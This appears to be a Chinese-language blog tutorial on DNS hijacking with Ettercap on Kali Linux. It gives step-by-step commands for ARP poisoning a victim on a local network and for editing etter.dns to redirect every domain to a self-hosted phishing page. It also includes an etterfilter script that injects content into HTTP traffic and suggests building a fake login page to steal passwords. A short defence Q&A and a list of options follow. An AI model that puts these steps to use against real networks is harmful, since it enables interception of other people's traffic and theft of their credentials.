DNS 劫持
《目录》
APR 协议
Ettercap 是个啥 ?
Ettercap 常用指令
欺骗,Ettercap !!!
钓鱼
松风吹解带,山月照弹琴
[免责声明]:
DNS 劫持是违法行为,一般不会抓,如果被抓到了就不是做几天牢的事 --- 虽然说信息安全犯罪好像也没有几天的。
APR 协议
ARP 全称是 Address Resolution Protocol,中文叫 地址解析协议, 用于实现从 IP 地址到 MAC 地址的映射,即询问目标 IP 对应的MAC地址。
名词解析:
IP 地址,是一个网卡在网络世界的通讯地址,相当于我们现实世界的门牌号码。
MAC 地址,是一个网卡的物理地址,用十六进制,6 个 byte 表示;更像是身份证,是一个唯一的标识。
在终端使用 ifconfig 命令可以查看,一个网络包要从一个地方传到另一个地方,除了要有确定的地址,还需要有定位功能。
而有门牌号码属性的 IP 地址,才是有远程定位功能的;网站的 URL 都是 IP ,而不是 MAC 地址,就好像找人肯定是问 TA 的现居住地啊,不能直接用身份证的地址找吧 .......
ARP 协议还有一个 ARP 表,功能是 把已知的 ip 缓存在本地,在终端输入 arp 即可。
通过 arp -a(苹果系统) 查看
内网(局域网)主机访问流程:
PC1(电脑1) 有 PC1 的 ip、MAC 地址,接着 PC1 去访问 PC2 ,会带着自己的 IP、MAC 地址 通过 PC2 的 ip 地址去访问 PC2。
但因为不知道 PC2 的 MAC 地址,这次访问就会 Failed(失败)。
后来通过 ARP 表查询 PC2 的 ip,得到 PC2 的 MAC 地址。
最后,PC2 把 TA 的 ip 和 MAC 地址都交给了 PC1,就这样俩台电脑成功的访问了。
既然 MAC 地址是关键,如果我们把缓存表里面的 MAC 地址改掉,就会发送到一台恶意的主机中。
具体一点就是我们可以修改缓存表使其失效,让 PC1 去访问另一台恶意的主机 PC3。
我们能够通过修改 MAC 地址大概能达到中间人拦截、局域网流控、流量欺骗 等情况,名词不一一解释了,反正就是很NX。
Ettercap 是个啥 ?
Ettercap 是一个 综合性 的 中间人 攻击工具,也在 Kali 下 ,TA 可以进行 ARP 欺骗、拦截器、DNS 欺骗 等常见的中间人攻击。
操作方式:图形化、命令行。
官网:http://www.ettercap-project.org/
插件:https://linux.die.net/man/8/ettercap_plugins
过滤器:https://linux.die.net/man/8/etterfilter
这些都不需要下载......
Ettercap 常用指令
打开终端,输入 ettercap:
TA 说,请选择交互方式。
ettercap 主要分为 图形化 界面和 命令行 操作,我建议使用 图形化 的。
用户界面类型
- -T, –text 使用只显示字符的界面
- -q, –quiet 安静模式,不显示抓到的数据包内容
- -G, –gtk 使用GTK+ GUI,开启图形化模式
输入 ettercap -G:
打开嗅探:
网络接口选择为 eth0,命令行下输入 ettercap -l:
扫描一下网络:
点击 Hosts list 可以看到扫描到的 IP:
Targets 是目标选项,您可以点击看看再根据名字猜一下功能:
Hosts 可以检查局域网内的主机:
View 可以看监听的端口、网站;
Mitm 是我们需要功能,嗅探、中间人攻击 等等。
Fitlers 能加载过滤器,
后面的 Logging 是日志功能,Plugins 是插件。
命令行下的常用命令如下,共 4 步,4 步走下来我们的目标应该就满足了:
[1]. 用户界面类型
- -T, –text 使用只显示字符的界面
- -q, –quiet 安静模式,不显示抓到的数据包内容
- -G, –gtk 使用GTK+ GUI,开启图形化模式
[2]. 日志选项
- -w, –write
将嗅探到的数据写入pcap文件 - -L, –log
此处记录所有流量
[3]. 通用选项
- -i, –iface
使用该网络接口 - -I, –liface 显示所有的网络接口
- -P, –plugin
开始该插件 - -F, –filter
加载过滤器 (内容过滤器)
[4]. 嗅探与攻击选项
- -M, mitm <方法:ARGS> 执行mitm攻击
欺骗,Ettercap !!!
我们可以做一个 DNS 欺骗,让对方访问所有网站都访问到我们的钓鱼网站。
原理是通过 DNS 协议去搞事情,完整的流程:
- 开启apache服务 :service apache2 start
- 编辑ettercap配置文件:leafpad /etc/ettercap/etter.dns
- Ettercap 欺骗 :Ettercap –G (图形化)
- 命令行测试 :ettercap -qT -i eth0 -M arp:remote -w 1.pcap /我们的网关ip//对方主机ip/
我们先做一个自己的 钓鱼网站,打开 Kali 终端,进入一个文件:cd /var/www/html/
输入 ls,查看:
修改一下 index.html ,输入命令:leafpad index.html (编辑html文件)
启动 apache 服务 :service apache2 start
再输入:service apache2 status
active 表示启动成功,本地访问 192.168.253.139:
看起来,我们的确是跳转到了自己创建的网页了;如果想更明显些,可以在 index.html 里加上输出在网页上的语句。
我们的目标是:让对方访问所有网站都访问到我们的钓鱼网站,也就是我们刚刚创建的网站。
现在我们得找到对方主机的 ip, Windows 下输入 ipconfig,Linux 下输入 ifconfig 或 ip addr:
对方的 ip 是 192.168.253.142,也可以使用 arp -g(Windows) 查看缓存表。
第二步输入:leafpad /etc/ettercap/etter.dns (编辑 ettercap 配置文件)。
在最前面输入:* A 192.168.253.139(在终端输入 ifconfig 出来的),如下图。
* 代表所有,A 代表 A 记录,192.168.253.139 是 我们的钓鱼网站,意思是 把我们的所有站点通过 A 记录都指向 192.168.253.139 这个钓鱼网站呀。
而后呢,保存即可。
保存之后,启动一次 APR 欺骗:
点击 Targets 查看:
点击 Mitm ,打开 ARP poisoping... (ARP 欺骗):
选择 双向欺骗,点击确定。
打开 ARP 表,对比一下。
蓝框的 MAC 没有修改过,而红框中 橙框的 MAC 地址被修改了;只要 ARP 欺骗生效了,ARP 缓存表就一定会改变的。
之后,再为 ettercap 加上插件:
选择 dns 插件:
鼠标双机后,会出现提示,表示安装好了。
![]()
接着,用浏览器去访问 http网页(https网页需要证书),譬如:http://www.neea.edu.cn/。
刷新一下,访问的网页就会跳转到我们创建的钓鱼网站,当然我们的钓鱼网站只是默认的代码,没有任何杀伤力(可以插入)。
这个钓鱼网站想要什么内容,只需要在 index.html 文件里加就好。
这些个网站就都被我们劫持哩,我们在 ettercap 里面是可以操控和监控的,具体的内容您可以找一本书看看......
图形化操作,大概就是这样;除此之外,命令行也是可以的,也会好用:ettercap -qT -i eth0 -M arp:remote -w 1.pcap /我们的网关ip//对方主机ip/ ,最后数据都被保存在 1.pcap 文件里。
钓鱼
第一步,准备 过滤器脚本,例如:
if (ip.proto == TCP && tcp.src == 80) {
if (search(DATA.data, "")) {
replace("", "");
msg("inject head");
}
}作用是在http网站中替换
内容,弹个框。- replace("", "");
replace 是替换的意思, 是弹出一个框,内容是 2333。
官方示例脚本:/usr/share/ettercap/etter.filter.examples,打造自己想要的脚本。
第一步,过滤脚本,输入命令:leafpad 脚本名.filter,把脚本 copy 进去。
第二步,把编译脚本,输入命令:etterfilter 脚本名.filter -o 脚本名.ef ,会生成一个 脚本名.ef 的文本。
第三步,把 脚本名.ef 上传到 ettercap 。
此时缓存表已修改,钓鱼网站也建好了,我们还可以把钓鱼网站打造为登陆界面,这就可以盗取账号密码了,前提是我们能骗到目标人物登陆当前这个 HTTP 网站 ......
新知
问:在内网中如何防御 ARP 攻击 ?
答:本机绑定网关mac地址,使用cmd命令:arp -s 网关IP 网关mac地址;
使用安全防护软件,例如360安全卫士,在路由器上绑定mac地址。
问:DNS劫持的原理 ??
答:是指在劫持的网络范围内拦截域名解析的请求,分析请求的域名,把审查范围以外的请求放行,否则返回假的IP地址或者什么都不做使请求失去响应,其效果就是对特定的网络不能访问或访问的是假网址。
问:如何劫持https站点,进行dns劫持 ???
答:现在无法劫持https站点,因为无法加载证书,以及https传输为加密的。
问:在使用ettercap的时候过滤器的作用是什么?
答:通过过滤器,我们能够直接去嗅探网页中的内容
复习,Ettercap 常用指令
Usage: ettercap [OPTIONS] [TARGET1] [TARGET2]
用法:ettercap【选项】【目标1】【目标2】
TARGET is in the format MAC/IPs/PORTs (see the man for further detail)
目标是MAC/IPs/PORTs格式(根据中间人获取更多信息)
嗅探与攻击选项:
- -M, –mitm <方法:ARGS> 执行mitm攻击
- -o, –only-mitm 不嗅探,只执行mitm攻击
- -B, –bridge
使用桥接嗅探(需要2个iface——嗅探时使用的网卡接口,嗅探两块网卡之间的数据包) - -p, –nopromisc 不要将iface放入混杂模式
- -S, –nosslmitm 不要伪造SSL证书
- -u, –unoffensive 不要转发数据包
- -r, –read
从pcap文件读取数据 - -f, –pcapfilter
设置pcap过滤器 - -R, –reversed 使用逆向目标反馈
- -t, –proto
只嗅探该proto(默认是全部) 用户界面类型:
- -T, –text 使用只显示字符的界面
- -q, –quiet 安静模式,不显示抓到的数据包内容
- -s, –script
向用户界面发出这些命令 - -C, –curses 使用curses图形化界面
- -G, –gtk 使用GTK+ GUI
- -D, –daemon 守护模式(无界面),相当于在后台运行
日志选项:
- -w, –write
将嗅探到的数据写入pcap文件 - -L, –log
此处记录所有流量 - -l, –log-info
此处记录所有信息 - -m, –log-msg
此处记录所有消息记录 - -c, –compress 使用gzip压缩日志文件
可视化选项:
- -d, –dns 将ip地址解析为主机名
- -V, –visual
设置可视化格式 - -e, –regex
只实现匹配该regex数据包的可视化 - -E, –ext-headers 打印每个pck的扩展头
- -Q, –superquiet 不显示用户名与密码
通用选项:
- -i, –iface
使用该网络接口 - -I, –liface 显示所有的网络接口
- -n, –netmask
在iface上强制实行(force)该 - -P, –plugin
开始该插件 - -F, –filter
加载过滤器 (内容过滤器) - -z, –silent 不执行初始ARP扫描
- -j, –load-hosts
从 加载主机列表 - -k, –save-hosts
将主机列表保存至 - -W, –wep-key
使用该wep密钥解密wifi数据包 - -a, –config
使用其它配置文件 标准选项:
- -U, –update 从ettercap网站更新数据库
- -v, –version 打印此版本并退出
- -h, –help 帮助选项
松风吹解带,山月照弹琴
嗯,写一篇不熟悉的博客时间就特别的久,写到厌倦、厌倦在红尘。